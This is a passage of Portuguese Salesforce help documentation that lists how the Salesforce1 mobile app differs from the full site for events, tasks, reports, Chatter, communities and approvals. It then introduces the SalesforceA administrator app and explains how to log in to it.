- **•** As seções Recorrência e Lembrete não são exibidas na página de edição ou na página de detalhes do compromisso.
- **•** Os compromissos respeitam as configurações de fuso horário do Salesforce, não a configuração de fuso horário do seu dispositivo móvel.
- **•** Ao visualizar compromissos do Salesforce a partir do item **Compromissos** no menu de navegação do Salesforce1, a barra de data sempre começa no Domingo e termina no Sábado, independentemente do seu dispositivo e das configurações de localidade do Salesforce.
- **•** Se você estiver visualizando a lista de compromissos do dia atual às 23h59, a lista não será automaticamente atualizada para o dia seguinte à meia-noite.
- **•** As listas relacionadas de convidados mostram um conteúdo ligeiramente diferente do conteúdo do site do Salesforce completo. No site completo, a lista Convidados inclui o proprietário do evento e os convidados. No Salesforce1, a lista relacionada de convidados inclui apenas os convidados. As consultas a seguir permitem reproduzir a funcionalidade do site completo no Salesforce1.

Para permitir que o organizador do compromisso veja todos os convidados, caso você use Atividades compartilhadas, use esta consulta:

SELECT RelationId FROM EventRelation WHERE isInvitee = true AND eventId='[Event\_Id]'

em que *Event\_Id* é o ID do evento filho.

Para permitir que o organizador do evento veja todos os convidados, caso a sua organização não use Atividades compartilhadas, use esta consulta:

SELECT RelationId FROM EventRelation WHERE eventId='[Event\_Id]'

Essas consultas obtêm as relações do evento principal e as exibem para o evento filho em questão. É possível adicionar uma cláusula WHERE para filtrar ainda mais os resultados.

#### **Tarefas**

- **•** Somente as listas de tarefas **Minhas tarefas**, **Concluído dentro dos últimos 7 dias**, **Delegado** e **Hoje** estão disponíveis para o item Tarefas no Salesforce1. Nenhuma das outras listas de tarefas, incluindo **Vencido**, **Este mês** e **Todos em aberto**, está disponível no aplicativo móvel.
- **•** Tarefas arquivadas não estão disponíveis.
- **•** Você não pode usar Atividades compartilhadas para relacionar vários usuários a uma tarefa
- **•** Tarefas de grupo (múltiplos usuários) não estão disponíveis.
- **•** As seções Recorrência e Lembrete não são exibidas na página de edição ou na página de detalhes da tarefa.
- Quando você fecha uma tarefa tocando no ícone  $\Box$ , a tarefa é exibida riscada até que você atualize a lista.
- **•** Nas listas de tarefas, a classificação das tarefas com prioridade é determinada pela ordem dos campos na lista de opções de prioridade.
- **•** Quanto mais tarefas você tiver e mais relacionamentos as tarefas tiverem com outros registros, possivelmente o tempo necessário para exibir tarefas ou outros recursos no aplicativo Salesforce1 será maior.
- **•** Quando há mais de 1.000 tarefas vencidas, as listas de tarefas do Salesforce1 não mostram nenhuma tarefa vencida. Use o site completo para exibir as tarefas vencidas e fechá-las, adiá-las ou excluir suas datas de vencimento.
- **•** Os layouts de tarefa contêm alguns elementos exclusivos que facilitam o trabalho com as tarefas. Esses elementos não aparecem em um layout compacto porque você não pode alterá-las, mas os usuários sempre as veem:
	- **–** Os ícones **e ⊘** representam o status do campo IsClosed para usuários com a permissão Editar.
	- **–** O ícone **[a** representa uma tarefa identificada como de alta prioridade (inclusive a alta prioridade personalizada).
	- **–** Todas as tarefas mostram o assunto.
	- **–** Todas as tarefas mostram a data de vencimento, caso ela exista e o usuário tenha permissão para exibi-la.
	- **–** As tarefas incluem o contato principal e a conta ou outro registro, caso existam.

Os campos de cada lista podem vaiar, dependendo das configurações da sua organização.

Você controla o layout dos registros de tarefas e das tarefas da lista de tarefas usando layouts compactos. Você controla listas relacionadas, como sempre, usando o editor de layout de página. Adicionar o campo de assunto ou data de nascimento a um layout não altera a aparência das tarefas. Esses campos não aparecem duas vezes.

Abaixo dos elementos integrados de tarefa, o Salesforce1 exibe até três campos adicionais.

- **–** O layout compacto padrão das tarefas inclui dois campos: o nome de um lead ou contato e uma oportunidade, conta ou outro registro ao qual a tarefa está relacionada.
- **–** Em uma lista relacionada Atividades, os campos da tarefa dependem do registro que você está exibindo e de como o layout do objeto foi definido.

Para obter mais informações, consulte [Layouts compactos.](#page-3939-0)

## Work.com no Salesforce1: Limites e diferenças em relação ao site do Salesforce completo

Ao usar recursos do Work.com no Salesforce1, você não pode:

- **•** Compartilhar metas e métricas
- **•** Vincular métricas a relatórios
- **•** Atualizar métricas vinculadas a relatórios
- **•** Vincular metas pai e submetas
- **•** Adicionar imagens de meta
- **•** Criar emblemas personalizados
- **•** Oferecer ou solicitar comentário
- **•** Exibir campos de métricas personalizadas
- **•** Criar, preencher ou descartar resumos de desempenho
- **•** Gerenciar ciclos de resumo de desempenho

# Relatórios e painéis no Salesforce1: Limites e diferenças em relação ao site do Salesforce completo

### Relatórios



#### **Outras notas sobre a utilização de relatórios no Salesforce1**

**•** Não é possível analisar relatórios com mais de três campos de caixa de seleção.

- **•** Quando você exibe um relatório com mais de 16 campos de resumo no Salesforce1, uma mensagem de erro é gerada.
- **•** O Salesforce1 não pode renderizar relatórios por meio de URLs que usam valores de parâmetro dinâmicos. Se você modificar um URL para passar parâmetros para relatórios, o Salesforce1 exibirá uma tela em branco (um registro de relatório sem resultados retornados).

#### Painéis



#### **Outras notas sobre a utilização de painéis no Salesforce1**

Em algumas situações, os dados exibidos em um componente do painel podem perder a sincronia com os dados no relatório que é exibido na mesma página. Quando os dados de um componente do painel não correspondem ao relatório, significa que uma destas situações está presente:

- **•** O painel está sendo atualizado como o usuário configurado ou o usuário em execução, enquanto um relatório sempre é executado como o usuário atual.
- **•** O relatório foi atualizado mais recentemente do que o painel. Um relatório é atualizado sempre que é exibido (presumindo-se que você não esteja trabalhando offline). Porém, um componente de painel só é atualizado quando o painel a que ele pertence é atualizado.

A mesma falta de correspondência temporária pode ocorrer no site completo, mas lá você vê relatórios e gráficos de painel em páginas diferentes. No Salesforce1, você vê o relatório e o gráfico do painel na mesma página.

### Gráficos

#### **Outras notas sobre a utilização de gráficos no Salesforce1**

- **•** Se você não selecionar **Ativar gráficos avançados no Salesforce1**, serão exibidos gráficos legados do Salesforce Classic em vez dos novos gráficos do Lightning Experience. Depois que **Ativar gráficos avançados no Salesforce1** for selecionado, todos os usuários verão gráficos avançados, tenham ou não alternado para o Lightning Experience no site completo do Salesforce.
- **•** Os gráficos avançados são muito semelhantes aos gráficos do Lightning Experience, mas têm as seguintes limitações:
	- **–** Não há suporte para gráficos de funil, dispersão e tabela, que aparecem como gráficos de barras horizontais. Não há suporte para gráficos de linhas cumulativas, que aparecem como gráficos de linha.
	- **–** Os gráficos avançados mostram apenas os 100 primeiros agrupamentos na ordem de classificação padrão.
- **–** Não é possível publicar gráficos avançados no Chatter.
- **–** Quando você abre o Salesforce1, os painéis não são armazenados automaticamente no seu dispositivo para visualização off-line. Porém, quando você exibe um painel, ele é salvo no cache do seu dispositivo para que você possa visualizá-lo off-line mais tarde.
- **•** Gráficos de relatório não estão disponíveis.

## Chatter no Salesforce1: Limites e diferenças em relação ao site do Salesforce completo

Ao usar o Chatter no aplicativo móvel Salesforce1, não é possível:

#### **Feeds**

- **•** Enviar ou visualizar mensagens do Chatter.
- **•** Consultar as estatísticas de atividade do Chatter ou o status de influência do Chatter.
- **•** Compartilhar publicações públicas.
- **•** Adicionar ou exibir os Favoritos do Chatter.
- **•** Filtrar registros.
- **•** Pesquisar em feeds em perfis de usuários e registros.
- **•** Convidar colegas de trabalho para inscrever-se no Chatter.
- **•** Usar emoticons, combinações de caracteres que adicionam expressões (por exemplo, um sorriso) às publicações.
- **•** Editar comentários ou publicações do feed (mas você pode ver itens do feed que foram editados no site completo).

**Tópicos** (somente aplicativo de navegador móvel do Salesforce1)

- **•** Visualizar os tópicos mais comentados.
- **•** Editar os detalhes dos tópicos (nome e descrição).
- **•** Marcar tópicos favoritos.
- **•** Veja uma grande lista de tópicos marcados de uma só vez. Toque em **Mais** para ver todos os tópicos.
- **•** Atribuir tópicos aos registros.
- **•** Exibir registros atribuídos a um tópico.
- **•** Consultar estas listas relacionadas: Tópicos e Grupos relacionados, Conhecedores dos tópicos, Arquivos recentes.
- **•** Ver tópicos em opções de preenchimento automático ao pesquisar.
- **•** Excluir tópicos.

#### **Pessoas e perfis**

- **•** Editar informações de perfil no aplicativo para download do Salesforce1 para dispositivos iOS.
- **•** Carregar fotos do perfil usando o navegador móvel seguro Good Access™.
- **•** Use perfis personalizados.

#### **Grupos**

- **•** Convidar clientes para participar de grupos de clientes privados.
- **•** Adicionar registros a grupos do Chatter com clientes usando a ação de editor Adicionar registro.
- **•** Retirar solicitações para participar de grupos privados
- **•** Alterar configurações de notificação por email e no aplicativo para grupos em comunidades.
- **•** Realize as seguintes ações para proprietários e gerentes de grupos:
	- **–** Remover arquivos da lista de arquivos do grupo.

**–** Carregar fotos do grupo a partir dos aplicativos do Salesforce1 para download

#### **Chatter Messenger**

- **•** Conversar com as pessoas.
- **•** Exibir seu histórico de bate-papo.

#### **Arquivos**

- **•** Visualizar outros tipos de arquivo que não estes: .doc, .docx, .pdf, .ppt, .pptx, .xls, .xlsx e todos os arquivos de imagem, incluindo os formatos . gif, . jpg e . png.
- **•** Acessar arquivos a partir do menu de navegação do Salesforce1 caso você seja um usuário de portal de alto volume.
- **•** Carregar arquivos usando o navegador móvel seguro Good Access.

### Chatter Questions no Salesforce1: Limites e diferenças em relação ao site do Salesforce completo

- **•** Para acessar o menu suspenso de ação referente a uma pergunta, toque na pergunta.
- **•** Ao fazer perguntas, você não vê perguntas semelhantes e artigos do Knowledge.
- **•** Não é possível selecionar as melhores respostas.

# Comunidades do Salesforce no Salesforce1: Limites e diferenças em relação ao site do Salesforce completo

As comunidades do Salesforce no Salesforce1 são semelhantes ao site completo, mas com as seguintes diferenças:

- **•** O menu de navegação do Salesforce1 em uma comunidade tem as seguintes diferenças em relação ao menu de navegação da sua organização interna:
	- **–** O menu de navegação mostra apenas as guias que o administrador incluiu na comunidade por meio de Guias e páginas nas configurações de administração da comunidade.
	- **–** A guia Chatter é dividida em três opções de menu em Salesforce1. Se a sua comunidade incluir a guia Chatter, você verá itens de menu de navegação referentes a feeds, pessoas e grupos.
	- **–** Não há suporte para os itens Eventos e Today em comunidades quando acessadas através do Salesforce1; esses itens não são exibidos no menu de navegação.
	- **–** As tarefas estão disponíveis somente para os usuários com a permissão Editar tarefas.
	- **–** Não há suporte para artigos do Salesforce Knowledge em comunidades quando acessadas através do Salesforce1; esse item não é exibido no menu de navegação.
- **•** Não há um feed de Toda a empresa.
- **•** Não há suporte para marcas no Site.com.
- **•** A página Gerenciamento de comunidade não está disponível no Salesforce1.
- **•** Membros da comunidade não podem sinalizar mensagens privadas como impróprias.
- **•** Não há suporte para Reputação no Salesforce1. No entanto, se a reputação está ativada e configurada no site completo, os usuários acumulam pontos ao usar o Salesforce1. Por exemplo, se o gerente da comunidade configurou um sistema de pontos no site completo e atribuiu valores em pontos para a redação de publicações e comentários, os usuários da comunidade ganham pontos com cada publicação e comentário no Salesforce1. No entanto, os usuários só podem ver os pontos no site completo.
- **•** A pesquisa é delimitada pela comunidade e retorna somente itens da comunidade atual. Os registros são a única exceção, já que são compartilhados entre comunidades.
- **•** Usuários externos baseados em papel podem aprovar e rejeitar solicitações de aprovação a partir da lista relacionada Histórico de aprovação em registros, mas não podem enviar solicitações de aprovação.
- **•** A lista de notificações dos usuários inclui notificações de todas as comunidades das quais o usuário é membro. O nome da comunidade na qual a notificação se originou aparece depois do carimbo de data/hora.
- **•** Usuários externos que acessam comunidades não veem um link de ajuda.
- **•** No aplicativo de navegador móvel Salesforce1, as fotos de usuários externos não incluem nenhuma indicação visual de que se trata de um usuário externo. No site completo do Salesforce e no aplicativo Salesforce1 para download, o canto superior esquerdo da foto de um usuário externo é laranja.
- **•** No aplicativo de navegador móvel Salesforce1, a lista Pessoas mostra a foto padrão ( $\bullet$ ) ao lado do nome de cada usuário. Toque em um usuário para ir para a respectiva página de perfil, onde você poderá ver a foto que ele carregou. No Aplicativo Salesforce1 para download, as fotos aparecem ao lado do nome dos usuários na lista Pessoas.
- **•** O modelo de comunidade e suas licenças de usuário determinam como você acessa comunidades usando o Salesforce1. Para obter mais informações, consulte Acesso a comunidades usando o Salesforce1 na Ajuda do Salesforce.
- **•** Não há suporte ao Salesforce Knowledge para comunidades no aplicativo de navegador móvel Salesforce1 e nos aplicativos Salesforce1 para download para iOS e Android.
- **•** Membros do grupo em comunidades não podem editar suas configurações de notificação por email e no aplicativo no Salesforce1. Como uma solução alternativa, os usuários podem definir a preferência de notificação por email do grupo para **Cada publicação** na comunidade a partir do site completo. Isso automaticamente ativa tanto as notificações por email quanto as notificações no aplicativo para esse grupo no Salesforce1.

# Aprovações no Salesforce1: Limites e diferenças em relação ao site do Salesforce completo

Estas opções relacionadas a aprovações não estão disponíveis no aplicativo móvel Salesforce1:

- **•** Fazer recall de solicitações de aprovação.
- **•** Reatribuir solicitações de aprovação.
- **•** Selecionar manualmente o próximo aprovador. Em solicitações de aprovação que requerem essa seleção manual, o aprovador precisa fazer login no site do Salesforce completo.

#### Além disso:

- **•** A lista relacionada Histórico de aprovação não exibe comentários.
- **•** As notificações do Salesforce1 de solicitações de aprovação não são enviadas para as filas. Para cada etapa de aprovação envolvendo uma fila, recomendamos adicionar usuários individuais como aprovadores designados para que pelo menos esses indivíduos recebam notificações de solicitação de aprovação no aplicativo móvel. Para ter tanto filas quanto usuários individuais como aprovadores designados, selecione **Atribuir automaticamente aos aprovadores** em vez de **Atribuir automaticamente à fila** na etapa de aprovação.
- **•** As notificações do Salesforce1 referentes a solicitações de aprovação são enviadas somente para os usuários que têm acesso ao registro que está sendo aprovado. Os aprovadores designados que não têm acesso a registros podem, mesmo assim, receber notificações de aprovação por email, mas não poderão concluir a solicitação de aprovação até que alguém dê acesso ao registro.
- **•** Ao trabalhar com aprovações em comunidades, os usuários externos baseados em papel podem ver a lista relacionada Histórico de aprovação e executar ações a partir dela, mas não podem enviar solicitações de aprovação.

# Notificações do Salesforce1: Limites

- **•** A lista de notificações no aplicativo exibe as 20 notificações mais recentes recebidas nos últimos 90 dias.
- **•** Para garantir que informações confidenciais não sejam distribuídas por meio de um serviço de terceiros sem a autorização adequada, as notificações por push incluem somente um conteúdo mínimo, por padrão. Para incluir o conteúdo integral em notificações por push (por exemplo, uma publicação ou comentário, o nome de um grupo do Chatter ou uma descrição de tarefa), no site completo, em Configuração, insira *Notificações do Salesforce1* na caixa Busca rápida e selecione **Notificações do**

**Salesforce1**. Em seguida, selecione Ativar o conteúdo completo em notificações por push e concorde com os termos e condições em nome da sua empresa.

- **•** O aplicativo para navegador móvel Salesforce1 usa a API de streaming. Os [limites da API de streaming](https://developer.salesforce.com/docs/atlas.en-us.api_streaming.meta/api_streaming/limits.htm) se aplicam às notificações no aplicativo para navegador móvel.
- **•** Ao enviar um registro para aprovação no Salesforce, você pode adicionar comentários. Esses comentários são incluídos na página de detalhes da etapa do processo de aprovação no Salesforce. No Salesforce1, os comentários não são exibidos quando você visualiza os detalhes da aprovação.

#### Segurança no Salesforce1: Limites e diferenças em relação ao site do Salesforce completo

Quando um usuário que não tem a permissão "Exibir dados criptografados" clona um registro, os campos criptografados exibem dados mascarados.

# Personalizações do Salesforce no Salesforce1: Limites e diferenças em relação ao site do Salesforce completo

#### **Páginas iniciais personalizadas**

**•** O Salesforce1 não permite o redirecionamento de login para aplicativos do Salesforce ou guias iniciais personalizadas, da mesma forma que o site do Salesforce completo. Se você preferir manter esse redirecionamento para usuários que fazem login no Salesforce a partir de um navegador móvel, desative o aplicativo para navegador móvel Salesforce1. Isso pode ser feito para cada usuário ou para a organização inteira.

#### **Ações e botões personalizados**

**•** O Salesforce1 oferece suporte a botões personalizados que são adicionados à seção Botão de um layout de página e definem a origem do conteúdo como *URL* ou *Visualforce*. Lembre-se de que é preciso ativar as páginas do Visualforce para uso no Salesforce1.

Links personalizados, botões personalizados adicionados a exibições de lista e botões personalizados que definem a origem do conteúdo como *OnClick JavaScript* não estão disponíveis no Salesforce1.

**•** As imagens personalizadas usadas em ícones de ação devem ter um tamanho inferior a 1 MB.

#### **Páginas do Visualforce**

- **•** Guias padrão, guias de objetos personalizadas e exibições em lista que são substituídas com páginas do Visualforce não são suportadas no Salesforce1. A página do Visualforce é mostrada para usuários do site completo, porém usuários do Salesforce1 verão a página padrão do Salesforce1 para o objeto em vez disto. Esta restrição existe para manter a experiência do Salesforce1 para objetos.
- **•** Páginas integradas do Visualforce ou seja, as que foram adicionadas a um layout de página que contêm um componente <apex:enhancedList> podem fazer com que o aplicativo Salesforce1 trave ao ser usado em dispositivos iOS.
- **•** Ao visualizar páginas do Visualforce em um dispositivo Android, a rolagem horizontal não funciona se a página for mais larga que a janela de visão. Altere o design da página para que ela seja mais estreita que a janela de visão.

#### **Páginas do Lightning**

**•** Não é possível adicionar mais de 25 componentes a uma Página do Lightning.

#### **Personalizações programáticas**

**•** Não há suporte para estas personalizações programáticas da UI: Guias da Web e S-controls.

# <span id="page-1055-0"></span>**SalesforceA**

Gerencie usuários e exiba informações de organizações do Salesforce a partir de seu dispositivo móvel.

O SalesforceA é um aplicativo móvel para administradores do Salesforce. Quando estiver longe de sua mesa, poderá usar seu celular ou tablet para realizar tarefas de administração essenciais, como redefinir senhas, congelar usuários, atribuir conjuntos de permissões e exibir o status atual do sistema.

O SalesforceA é gratuito. Baixe-o da Google Play Store para celulares e tablets Android e da Apple App Store para Apple iPhone, iPod Touch e iPad.

#### **Visão geral da sua organização**

A tela Visão geral mostra:

- **•** O número de usuários congelados e bloqueados
- **•** Android: A próxima manutenção programada
- **•** iOS: Status de confiança



### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**.

## PERMISSÕES DO USUÁRIO

Para usar o SalesforceA:

**•** "Gerenciar usuários"

Para usuários do Android, o ícone de navegação está no canto superior esquerdo. Toque-o para acessar o menu de navegação.

Para usuários do iOS, a navegação é feita usando a barra de ações na parte inferior da tela.

#### **Gerenciamento de usuários**

No menu de navegação, toque em **Usuários** para ver uma lista de usuários ou pesquisar um usuário. Toque em um nome para:

- **•** Exibir ou editar detalhes do usuário
- **•** Congelar, desativar ou reativar o usuário
- **•** Redefinir uma senha de usuário
- **•** Atribuir conjuntos de permissões



Deslize a tela até a página Relacionado para ver:

- **•** Os conjuntos de permissões atuais do usuário
- **•** O histórico de logins do usuário

#### **Informações adicionais**

Para usuários do Android, o menu de navegação também fornece acesso rápido a:

- **•** Comunidade de sucesso do Salesforce
- **•** Notas de versão do Salesforce
- **•** Status do sistema



Para usuários do iOS, a página Recursos fornece acesso rápido a:

- **•** Notícias e eventos do administrador
- **•** Trailhead
- **•** Confiança do Salesforce
- **•** Respostas do Salesforce
- **•** Notas de versão do Salesforce

## CONSULTE TAMBÉM:

[Efetuar login no SalesforceA](#page-1058-0) [Efetuar login em diversas organizações com o SalesforceA](#page-1059-0)

# <span id="page-1058-0"></span>Efetuar login no SalesforceA

Efetue login no aplicativo móvel SalesforceA para realizar tarefas administrativas essenciais para sua organização do Salesforce.

Como administrador do Salesforce, você pode usar o SalesforceA para efetuar login em sua organização de produção (padrão), no ambiente de sandbox ou em um host personalizado. Escolha o ambiente ou o host com o menu de host.

- **•** Para usuários do iOS: abra o menu de host a partir do ícone de engrenagem no canto superior direito da tela de login.
- **•** Para usuários do Android: abra o menu de host a partir do botão de menu de seu dispositivo.

Se solicitado, insira uma senha como uma camada de segurança adicional para seu dispositivo móvel. Gerencie essa configuração de segurança no aplicativo de navegador de desktop do Salesforce em **Configuração**, na entrada **Aplicativos conectados** para o **SalesforceA**.

#### Ao efetuar login, você verá a tela Visão geral.



# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**.

## PERMISSÕES DO USUÁRIO

Para usar o SalesforceA:

**•** "Gerenciar usuários"

CONSULTE TAMBÉM:

#### **[SalesforceA](#page-1055-0)**

[Efetuar login em diversas organizações com o SalesforceA](#page-1059-0)

# <span id="page-1059-0"></span>Efetuar login em diversas organizações com o SalesforceA

Use o SalesforceA em seu dispositivo móvel para efetuar login em diversas organizações do Salesforce que você administra. Após efetuar login, você poderá alternar entre organizações sem passar novamente pelo processo de login.

- **1.** Toque no ícone de navegação para acessar o menu. Para usuários do iOS, toque em **Mais**.
- **2.** Toque na seta para baixo ao lado do seu nome de usuário. Uma lista dos suas contas é exibida.
- **3.** Toque em **+ Adicionar conta**. Para escolher um sandbox ou host personalizado, toque no ícone de engrenagem no canto superior direito (usuários do iOS) ou no botão de menu de seu dispositivo (usuários do Android) e alterne para o host desejado.
- **4.** Selecione um nome de usuário salvo anteriormente ou toque em **Efetuar login com um nome de usuário diferente** para adicionar uma conta.

Na lista de suas contas, é possível:

- **•** Alternar entre organizações
- **•** Ver se cada organização é de produção ou de sandbox
- **•** Ver a edição de cada organização

Toque na seta para cima para retornar ao menu de navegação. Para usuários do iOS, toque em **Mais**.

## **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**.

## PERMISSÕES DO USUÁRIO

Para usar o SalesforceA:

**•** "Gerenciar usuários"



CONSULTE TAMBÉM: **[SalesforceA](#page-1055-0)** 

# Salesforce Classic

# <span id="page-1060-0"></span>Visão geral do Salesforce Classic Mobile para administradores

